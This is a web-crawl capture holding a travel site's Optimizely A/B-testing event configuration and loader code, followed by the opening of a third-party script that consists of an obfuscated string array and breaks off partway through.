"eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55126
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSk